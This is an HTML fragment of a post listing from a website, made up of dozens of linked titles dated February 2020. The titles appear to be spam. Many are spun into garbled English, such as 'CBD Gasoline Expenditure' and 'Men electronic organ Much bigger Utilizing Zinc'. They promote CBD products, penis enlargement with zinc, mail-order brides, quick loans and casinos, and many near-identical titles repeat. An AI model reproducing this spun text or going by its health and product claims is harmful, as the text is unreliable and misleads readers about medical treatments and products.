                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Macau Baccarat Revenues Pulling Their Fat</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-quantity-of-actually-cbd-fuel-selling-price/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">THE QUANTITY OF Actually CBD Fuel Selling price? WHAT YOU SHOULD Know</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/regain-your-current-excellent-satisfaction-by/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Regain Your current Excellent Satisfaction By means of Charm Dental care During Melbourne</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/sex-techniques-to-use-standing-up-which-can-be-so-5/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Sex Techniques To Use Standing Up Which Can Be So Great</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/american-brides-for-marriage-81/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">american brides for marriage</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/making-a-men-electronic-organ-much-bigger-in/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">MAKING A Men electronic organ Much bigger In general Utilizing Zinc</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-26/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-quantity-of-can-cbd-gasoline-expenditure-what/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">THE QUANTITY OF Can CBD Gasoline Expenditure? WHAT YOU SHOULD Know</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/associated-with-rips-cam-with-carmen-hardcore-my-5/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Associated with rips cam with carmen hardcore my automobile. Woman blinking cam</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/russia-uzbekistan-relations/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Russia–Uzbekistan relations</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/regain-your-remarkable-grin-with-charm-dentistry/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Regain Your Remarkable Grin With Charm Dentistry For Melbourne</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/about-cbd-3/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">About CBD</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-25/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/mom-s-discomfort-at-son-s-cash-advance-nightmare-5/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Mom&#8217;s discomfort at son&#8217;s cash advance nightmare</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-quantity-of-does-indeed-cbd-gas-amount-what/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">THE QUANTITY OF Does indeed CBD Gas Amount? WHAT YOU SHOULD Know</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/regain-any-magnificent-grin-by-using-overall/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Regain Any Magnificent Grin By using Overall appeal The field of dentistry On Melbourne</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/drop-or-could-accept-the-obtain-a-meeting-in-case/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Drop or could accept the obtain a meeting in-case instructor decreases</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/making-a-person-s-males-organ-much-bigger/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">MAKING A person&#8217;s Males organ Much bigger Regularly Through Zinc</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-17/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/australian-single-158/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">australian single</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/synthetic-variation-associated-with-cbd-appetizers/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Synthetic Variation Associated with CBD Appetizers Seizures Found in Rats</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/regain-ones-amazing-have-fun-by-using-good-looks/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Regain Ones Amazing Have fun By using Good looks Dental treatment In Melbourne</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-female-lives-the-essential-stunning-day-s-her/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">A female lives the essential stunning day&#8217;s her life whenever she gets hitched</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/an-instant-loan-alternate-33/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">An Instant Loan Alternate</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/making-ones-own-natural-male-body-organ-larger/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">MAKING Ones own Natural male body organ Larger sized Usually By using Zinc</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-5-2/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-thorough-take-on-getting-quick-loan-approval/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">A Thorough Take On Getting Quick Loan Approval</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-different-parts-of-actually-unwanted-marriage-3/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">The different parts of actually unwanted marriage recommendations – mail bride</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/synthetic-copy-involved-with-cbd-manages-seizures/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Synthetic Copy Involved with CBD Manages Seizures On Rats</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/regain-an-individual-s-stunning-look-by-using/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Regain An individual&#8217;s Stunning Look By using Appeal Dental treatment Through Melbourne</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-66/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-21/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/synthetic-release-of-cbd-appetizers-seizures-found/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Synthetic Release Of CBD Appetizers Seizures Found in Rats</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/where-you-can-purchase-cbd-oil-in-oklahoma-6/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Where you can Purchase CBD Oil in Oklahoma</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-large-electricity-cbd-gas-192mg-to-be-able-to/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Buy Large Electricity CBD Gas 192mg To be able to 384mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-frequently-do-females-think-of-intercourse-2/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">How Frequently Do Females Think Of Intercourse?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/hiv-prevention-programmes-for-males-who-possess-13/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">HIV prevention programmes for males who possess intercourse with guys</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/making-ones-male-appendage-larger-usually-with/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">MAKING Ones Male appendage Larger Usually With Zinc</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-12/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/synthetic-edition-involved-with-cbd-sweets/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Synthetic Edition Involved with CBD Sweets Seizures During Rats</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/iceland-is-famous-not-merely-for-the-picturesque/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Iceland is famous not merely for the picturesque sceneries with hills and streams within the flooring, and also for the girls that are stunning</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-great-potential-cbd-petroleum-192mg-to-help/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Buy Great Potential CBD Petroleum 192mg To help you 384mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-64/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-11-2/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bangladesh-country-profile/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Bangladesh country profile</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/synthetic-model-from-cbd-sweets-seizures/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Synthetic Model From CBD Sweets Seizures Throughout Rats</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-substantial-capability-cbd-petrol-192mg-that/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Buy Substantial Capability CBD Petrol 192mg That will 384mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/inexpensive-army-auto-financial-loans-with-bad-2/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Inexpensive Army Auto Financial Loans with Bad Credit Doable On Line Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/simply-how-much-home-can-you-afford/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Simply How Much Home Can You Afford?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/gamblers-wanted-atlantic-city-gamblers-show-up-104/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Gamblers Wanted: Atlantic City Gamblers Show Up, Finally, at Revel</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/making-ones-own-men-organ-large-ordinarily-by-way/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">MAKING Ones own Men organ Large Ordinarily By way of Zinc</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-11/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/synthetic-format-in-cbd-goodies-seizures-in-rats/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Synthetic Format In CBD Goodies Seizures In Rats</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-huge-power-cbd-petroleum-192mg-in-order-to/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Buy Huge Power CBD Petroleum 192mg In order to 384mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-51/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/our-judgment-call-exactly-how-good-may-be-the-sock-2/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Our Judgment Call: Exactly How Good May Be The Sock Flashlight?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-line-ukraina/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">on line ukraina</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-6-2/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/where-you-can-buy-oil-that-is-cbd-ny/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Where you can buy oil that is cbd ny</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/synthetic-variation-involving-cbd-deals-with/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Synthetic Variation Involving CBD Deals with Seizures Within Rats</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/help-guide-to-safe-intercourse-protecting-yourself/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Help Guide To Safe Intercourse | Protecting Yourself From Sexual Diseases</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-49-3/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/testimonials-of-women-100-free-dating-internet-4/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Testimonials of women: 100 free dating internet site in ukraine</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/synthetic-model-with-cbd-sweets-seizures-in-rats/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Synthetic Model With CBD Sweets Seizures In Rats</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/downtown-edmonton-is-searching-for-with-a-new-58/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Downtown Edmonton is Searching For With  a New Casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/have-regular-intercourse-to-have-familiar-with-the/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Have regular intercourse to have familiar with the strength</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-54/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/synthetic-version-in-cbd-pleasures-seizures-inside/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Synthetic Version In CBD Pleasures Seizures Inside Rats</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-34/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/keenmobi-com-the-128-best-iphone-apps-for-2019-2020-mobile-app-reviews/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">KeenMobi.com The 128 Best iPhone Apps for 2019-2020 MOBILE APP REVIEWS</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/does-google-and-bing-will-have-a-tone-of-voice-recorders/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Does Google and bing will have a tone of voice recorders</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-53/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/we-tell-you-about-estonian-mail-order-brides-10/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">We Tell You ABout Estonian Mail Order Brides</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/wsoc-charlotte/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">WSOC Charlotte</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cbd-unique-hemp-fuel-may-be-the-best-pick-with/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">CBD Unique Hemp Fuel MAY BE THE Best Pick With regard to Vaping</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-2/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-high-strength-cbd-acrylic-192mg-to-make-sure/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Buy High Strength CBD Acrylic 192mg To make sure you 384mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/asian-ladies-for-wedding-11/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Asian ladies for wedding</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/we-tell-about-african-brides-the-secrets-revealed-23/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">We Tell About African Brides: The Secrets Revealed</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-60/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cbd-rich-halter-propane-may-be-the-best-look-for/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">CBD Rich Halter Propane MAY BE THE Best Look for For Vaping</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-5/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-great-electrical-power-cbd-petrol-192mg-to-be/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Buy Great Electrical power CBD Petrol 192mg To be able to 384mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/free-ferrying-getaway-for-everybody-around/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Free Ferrying Getaway FOR EVERYBODY Around Brisbane</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ireland-european-countries-s-leading-accredited-5/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Ireland &amp; European countries&#8217;s leading accredited provider ofFull Spectrum CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cbd-vibrant-halter-fuel-may-be-the-great-pick-out/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">CBD Vibrant Halter Fuel MAY BE THE Great Pick out Regarding Vaping</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-6/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ps-information-concerning-engadget/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Ps Information Concerning Engadget</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-big-electric-power-cbd-gas-192mg-to-help-you-2/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Buy Big Electric power CBD Gas 192mg To help you 384mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-36/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/12</p>
